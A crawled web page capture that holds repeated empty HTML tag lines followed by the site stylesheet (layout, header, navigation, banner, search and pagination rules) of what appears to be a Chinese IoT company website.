<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.tj-iot.cn/static/index/zm001/css/index.css?v=1763616047
body_size: 19064
content:
@charset "utf-8";
html,body {padding:0;margin:0;}
* {margin:0;padding:0;font-family:Arial,Helvetica,Verdana,'Microsoft YaHei';border:0;outline:medium;text-shadow:none;text-decoration:none;}
body {line-height:0;color:#333;position:relative;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}
input {vertical-align:middle;}textarea {resize:none;}div {box-sizing:border-box;}ul {list-style:none;margin:0;padding:0;}p {margin:0;}
a,a:link,a:active,a:visited,a:hover {color:inherit;text-decoration:none;transition:.36s all linear;}
a:hover {color:#183883;}i,em {font-style:normal;}
::-webkit-input-placeholder {color:#999999;}
:-moz-placeholder {color:#999999;}
::-moz-placeholder {color:#999999;}
:-ms-input-placeholder {color:#999999;}
/*修改滚动条*/
::-webkit-scrollbar {width:0px;height:0px;}
::-webkit-scrollbar-track {box-shadow:inset 0 0 6px transparent;background:rgba(255,255,255,.3);border-radius:6px;}
::-webkit-scrollbar-thumb {border-radius:6px;background:#eee;}

img {
	image-rendering:-moz-crisp-edges;
	image-rendering:-o-crisp-edges;
	image-rendering:-webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode:nearest-neighbor;
}

/* 无内容 */
.no-goods,.no-network {padding-top:100px;overflow:hidden;text-align:center;}
.no-goods img {display:block;margin:0 auto 30px;width:220px;max-height:105px;}
.no-network img {display:block;margin:0 auto 30px;width:222px;height:160px;}
.no-goods p,.no-network p {font-size:14px;color:#666666;line-height:20px;}

.de-page-mian .page-inner a {color:#fff!important;background: #d4d7de!important;border:none!important;margin:3px!important;height:32px!important;line-height:32px!important;width:32px;padding:0!important;}
.de-page-mian .page-inner a:hover,.de-page-mian .page-inner a.active {background: #183883!important;}
.de-page-mian span,.de-page-mian input,.de-page-mian .page-btn {display:none!important;}
@media(max-width:991px) {
	.de-page-mian .page-inner a.next {display:none!important;}
	.de-page-mian .page-inner a.prev {display:none!important;}
}
@media(max-width:767px){
  .de-page-mian .page-inner a {margin-right:0!important;}
  .de-page-mian span,.de-page-mian input,.de-page-mian .page-btn,.de-page-mian .prev,.de-page-mian .next {display:none!important;}
}
@media(min-width:992px) {
	.de-page-mian .page-inner a {font-size:13px!important;height:43px!important;line-height:43px!important;width:43px;margin:0 3px!important;}
	.de-page-mian .page-inner a.next {color:#7b7a7f!important;border:none;background:none!important;position: relative;width:unset;padding:0 10px!important;}
	.de-page-mian .page-inner a.next:before {content:'下一页 >';display:block;}
	.de-page-mian .page-inner a.next:hover {color:#183883!important;font-weight: bold;}
	.de-page-mian .page-inner a.prev {color:#7b7a7f!important;border:none;background:none!important;position: relative;width:unset;padding:0 10px!important;}
	.de-page-mian .page-inner a.prev:before {content:'< 上一页';display:block;}
	.de-page-mian .page-inner a.prev:hover {color:#183883!important;font-weight: bold;}
}
@media(min-width:1200px) {
	.de-page-mian .page-inner a {height:50px!important;line-height:50px!important;width:50px;margin:0 5px!important;}
}
@media(min-width:1400px) {
	.de-page-mian .page-inner a {height:54px!important;line-height:54px!important;width:54px;}
}
@media(min-width:1600px) {
	.de-page-mian .page-inner a {height:57px!important;line-height:57px!important;width:57px;}
}

/*图片比例控制*/
.imgbox {width:100%;overflow:hidden;position:relative;}
.imgbox:after {content:'';display:block;padding-top:75%;}
.imgbox img {max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:.36s all linear;}
.imgbox img:hover {transform:translate(-50%,-50%) scale(1.1);transition:.36s all linear;}

.sy {pointer-events:none;position:absolute;z-index:3;left:0;bottom:0;width:100%;height: 100%;background:url(../images/sy.png) no-repeat center bottom;background-size:100% auto;}

.play {cursor:pointer;color:rgba(255,255,255,.7);transition:.16s all linear;height:100%;display:flex;justify-content: center;align-items:center;font-size:46px;position:absolute;z-index:4;left:15px;right:15px;top:0%;}
.play:hover {color:#fff;transition:.16s all linear;}
.play i {transition:.16s all linear;}
.play:hover i {transform:scale(1.1);transition:.16s all linear;}
.video-shadow {display: none;position:fixed;z-index:99999;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,.8);}
.video-panel {height:275px;width:365px;padding:5px;background:#f8f8f8;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);}
.video-shadow .close {position:absolute;bottom:5%;left:50%;transform:translateX(-50%);width:100px;height:40px;line-height:40px;border-radius:20px;background: #fff;text-align:center;}
@media(min-width:768px) {
  .play {font-size:54px;}
  .video-panel {height:362px;width:630px;}
}
@media(min-width:992px) {
  .play {font-size:62px;}
  .video-panel {height:420px;width:730px;}
}
@media(min-width:1200px) {
  .play {font-size:70px;}
  .video-panel {height:500px;width:870px;}
}
@media(min-width:1440px) {
  .video-panel {height:724px;width:1260px;}
}
@media(min-width:1601px) {
  .play {font-size:75px;}
}

/*禁止选中*/
.not-select{
    -moz-user-select:none; /*火狐*/
    -webkit-user-select:none; /*webkit浏览器*/
    -ms-user-select:none; /*IE10*/
    -khtml-user-select:none; /*早期浏览器*/
    user-select:none;
}

@font-face {
  font-family: "iconfont"; /* Project id 2005099 */
  src: url('../alifont/iconfont.woff2?t=1657079081550') format('woff2'),
       url('../alifont/iconfont.woff?t=1657079081550') format('woff'),
       url('../alifont/iconfont.ttf?t=1657079081550') format('truetype');
}

.ali-icon {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@font-face {
	font-family: 'iconfont1';  /* Project id 4049281 */
	src: url('//at.alicdn.com/t/c/font_4049281_hgjjbno7gjw.woff2?t=1683194634147') format('woff2'),
		 url('//at.alicdn.com/t/c/font_4049281_hgjjbno7gjw.woff?t=1683194634147') format('woff'),
		 url('//at.alicdn.com/t/c/font_4049281_hgjjbno7gjw.ttf?t=1683194634147') format('truetype');
  }

.ali-icon1 {
	font-family: "iconfont1" !important;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

@font-face {
	font-family: 'webfont';
	font-display: swap;
	src: url('//at.alicdn.com/t/webfont_5tg5xxeygb6.eot'); /* IE9*/
	src: url('//at.alicdn.com/t/webfont_5tg5xxeygb6.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	url('//at.alicdn.com/t/webfont_5tg5xxeygb6.woff2') format('woff2'),
	url('//at.alicdn.com/t/webfont_5tg5xxeygb6.woff') format('woff'), /* chrome、firefox */
	url('//at.alicdn.com/t/webfont_5tg5xxeygb6.ttf') format('truetype'), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
	url('//at.alicdn.com/t/webfont_5tg5xxeygb6.svg#after') format('svg'); /* iOS 4.1- */
}
.ali-font {font-family: 'webfont';}
.bodybg {background:#f7f7f7;}
.typebox::-webkit-scrollbar {height:1px;}
.top-video {display:none;background: #000;}
/* .page-a {margin:15px 0;} */
body {font-size:12px;}
body.nav-open {overflow-y: hidden;}
.btn {font-size:12px;}
@media(min-width:768px) {
	body {font-size:14px;}
}
@media(min-width:992px){
	.page-a {margin:15px 0;}
	.btn {font-size:14px;}
}
@media(min-width:1200px) {
	body {font-size:16px;}
	.btn {font-size:16px;}
}
@media(min-width:1400px) {
	.container {width:1330px;max-width:1330px;margin:0 auto;}
}
@media(min-width:1600px) {
	.container {width:1470px;max-width:1470px;}
}

.index .header {background:rgba(0,0,0,.1);}
.header {height:60px;display: flex;align-items: center;transition:.36s all linear;}
.header .container {width:100%;max-width:100%;}
.header .logo h1 {color:#fff;font-size:22px;font-weight:bold;line-height: 1;margin:0;margin-left:5px;white-space: nowrap;}
.header .nav {color:#fff;display:flex;flex-wrap:wrap;}
.header .slide {text-align:center;position: relative;}
.header .slide a {display:block;position: relative;}
.header .subnav {display: none;	position: absolute;top: 100%;left: 0%;line-height: 35px;white-space: nowrap;overflow: hidden;padding:20px 25px 10px;background: rgba(24,56,131,.92);}
.header .subnav a { color:#fff; flex:0 0 30%; max-width: 30%; line-height: 2.5; text-align:left; }
.header .subnav a:hover { color:#fff; font-weight: bold; }
.header .subnav .c1 { color:#fff; line-height: 1.8;}
.header .subnav .a1 { color:#fff; display: inline; padding: 0; }
.header .tel { height:60px; color: #cf1a20; display:flex; align-items: center;justify-content: center; }
.header .telbox { font-weight: bold;}
.header .telbox div {line-height:1.5;}
.header.onmove .menu-btn .line,.header:hover .menu-btn .line {background:#fff;}
.header.onmove,.header:hover {color:#fff;background:#183883;box-shadow:0 15px 20px rgba(0,0,0,0.1);transition:.2s all linear;}
.header.onmove .telbox,.header:hover .telbox {line-height: 2;}
.nofixed .header {position:relative;box-shadow: 0 0 5px 0 #eee;}
@media(max-width:991px) {
	.header .logo h1 {color:#000;}
}
@media(max-width:767px) {
	.header { background:#183883; }
	.header .logo img { max-height:40px; }
	.header .nav {flex-wrap:wrap;flex:0 0 100%;max-width:100%;}
	.header .nav .slide {flex-basis:25%;}
}
@media(min-width:768px) {
	.header {height:80px; position:fixed;top:0;left:0;right:0;z-index:99; border-bottom:1px solid rgba(255,255,255,.1); }
	.header.hide {opacity:0;transform:translateY(-100%);}
	.header.show {opacity:1;transform:translateY(0);transition:.36s all linear;}
	.header .logo {flex:0 0 24%;max-width:24%;}
	.header .nav {flex:0 0 76%;max-width:76%;}
	.header .slide {flex:1;}
	.header .tel {border-left:1px solid rgba(255,255,255,.1); }
}
@media(min-width:992px) {
	.header {height:90px;}
	.header .subnav1 { width:650px; }
	.header .slide>a {height:90px;line-height: 90px;font-weight: bold;}
	.header .slide>a:hover,.header .slide.active>a {color:#cf1a20;	transition:.15s all linear;}
	.header .slide>a:before { content:''; position: absolute; bottom:0; left:50%; transform:translateX(-50%); background: #cf1a20;height:2px;width:0%;transition:.2s all linear;}
	.header .slide.active>a:before,
	.header .slide:hover>a:before { width:50%; transition:.2s all linear; }
	.header .tel {height:90px;}
}
@media(min-width:1200px) {
	.header {height:95px;}
	.header .logo {flex:0 0 28%;max-width:28%;}
	.header .logo h1 {font-size:28px;}
	.header .nav {flex:0 0 57%;max-width:57%;margin-top:0px;}
	.header .slide .subnav { font-size:15px; padding:20px 35px 15px;}
	.header .slide:hover .subnav {display: block;text-align: left;}
	.header .slide>a {line-height: 95px;height: 95px;}
	.header .tel {flex:0 0 15%;max-width:15%;height:95px;}
	.header .tel b {font-size:18px;}
	.header .telbox {font-size:16px;}
	.header .telbox div {line-height:1.1;}
}
@media(min-width:1400px) {
  	.header .logo h1 {font-size:30px;}
	  .header .subnav1 { width:750px; }
	.header .slide .subnav {line-height: 45px;padding:25px 45px 15px;}
	.header .telbox {font-size:20px;background-size:auto;}
}
@media(min-width:1600px) {
	.header {height:100px;}
	.header .logo h1 {font-size:32px;}
	.header .nav {margin-top:0px;}
	.header .nav .slide .subnav {padding:30px 55px 15px;}
	.header .tel {height:100px;white-space: nowrap;}
	.header .telbox {font-size:22px;}
}

.innav { line-height: 35px; background: #183883; color:#fff; }
.innav .slide { font-weight: bold; flex:0 0 25%; max-width:25%; text-align:center; }
.innav .slide.active { background:#031641; }

.bannermargin {width:100vw; position: relative;}
.bannermargin:after { content:''; padding-top:50%;  display: block;}
.banner {overflow:hidden;background: #000;position:relative;top:0;left:0;width:100vw;}
.banner .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #cba151;}
.banner-box {position:relative;left:50%;transform:translateX(-50%);}
@media(min-width:1200px) {
	.banner {position:fixed;}
	.banner-box {width:100%;}
}

/*内页大图样式*/
.inbanner {width:100%;overflow:hidden;position:relative;}
.inbanner img {width:100%;position:relative;left:50%;transform:translateX(-50%);}

.prev_next {margin:20px 0;display:flex;flex-wrap:wrap;}
.page-a {line-height: 1.5;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.next_page {margin-top:15px;}
.location {color:#999;line-height:2;border-bottom: 1px solid #eee;white-space: nowrap;overflow:hidden;text-overflow: ellipsis;}
.location a:hover {color:#183883;}
@media(min-width:768px) {
	.location {line-height: 2.2;}
}
@media(min-width:992px) {
  .next_page {margin-top:0px;}
  .page-a:hover {color:#183883;}
	.location {line-height: 2.4;}
}
@media(min-width:1200px) {
	.location {font-size:14px;line-height: 2.6;}
}
@media(min-width:1400px) {
	.location {line-height: 2.8;}
}
@media(min-width:1600px) {
	.location {line-height: 3;}
}

.search01 {position:relative;overflow: hidden;}
.search01 .title {display: flex;align-items:center;line-height:35px;white-space: nowrap;}
.search01 .title .list {white-space: nowrap;overflow:hidden;text-overflow: ellipsis;}
.search01 .title i {color:#183883;font-size:160%;}
.search01 .title .t1 {color:#999999;font-weight:bold;padding-left:10px;}
.search01 .title a {color:#999999;}
.search01 .title a:hover {color:#cba151;}
.search01 .searchbar {display: flex;align-items:center;justify-content:space-between;line-height:35px;}
.search01 .searchbar i {color:#999;}
.search01 .searchbar input {color:#999;background: none;flex: 1;padding:0 15px;}
.search01 .searchbtn {cursor:pointer;color:#fff;font-size:200%;background:linear-gradient(to right,#24609e,#144486);line-height:35px;height:35px;width:35px;text-align:center;}
@media(max-width:991px) {
	.search01 .searchbar {display:none;max-width: 720px;position:fixed;z-index:999;background:#fff;top:0;left:50%;transform:translateX(-50%);}
	.search01 .searchbtn {color:#183883;background:none;}
}
@media(min-width:992px) {
	.search01 .title {line-height:45px;}
	.search01 .searchbar {line-height:45px;border-left:1px solid #eee;}
	.search01 .searchbtn {line-height:45px;height:45px;width:45px;}
}
@media(min-width:1024px) {
	.search01 .title {line-height:55px;}
	.search01 .title .t1 {padding-left:20px;}
	.search01 .searchbar {line-height:55px;}
	.search01 .searchbar input {padding:0 25px;}
	.search01 .searchbtn {line-height:55px;height:55px;width:55px;}
}
@media(min-width:1200px) {
	.search01 .title {line-height:65px;}
	.search01 .searchbar {line-height:65px;}
	.search01 .searchbtn {line-height:65px;height:65px;width:65px;}
}
@media(min-width:1440px) {
	.search01 .title {line-height:75px;}
	.search01 .searchbar {line-height:75px;}
	.search01 .searchbtn {line-height:75px;height:75px;width:75px;}
}
@media(min-width:1601px) {
	.search01 .title {line-height:80px;}
	.search01 .searchbar {line-height:80px;}
	.search01 .searchbtn {line-height:80px;height:80px;width:80px;}
}

.hotbar {position: relative; z-index: 2; background:#f0f0f0; border-bottom:1px solid #e8e8e8;line-height: 40px;}
.hotbar .t1 {font-weight: bold;}
.hotbar .list {flex:1;width:50%;white-space:nowrap;}
.hotbar .list a { display: block; }
.hotbar .swiper-container { height:40px; }
@media(min-width:768px) {
	.hotbar {line-height: 45px;}
	.hotbar .swiper-container { height:45px; }
}
@media(min-width:992px) {
	.hotbar {line-height: 50px;}
	.hotbar .t1 {width:100px;padding:0;}
	.hotbar .swiper-container { height:50px; }
}
@media(min-width:1200px) {
	.hotbar {line-height: 55px;}
	.hotbar .list a:hover {color:#183883;}
	.hotbar .swiper-container { height:55px; }
}
@media(min-width:1400px) {
	.hotbar {line-height: 60px;}
	.hotbar .swiper-container { height:60px; }
}
@media(min-width:1600px) {
	.hotbar {line-height: 65px;}
	.hotbar .swiper-container { height:65px; }
}

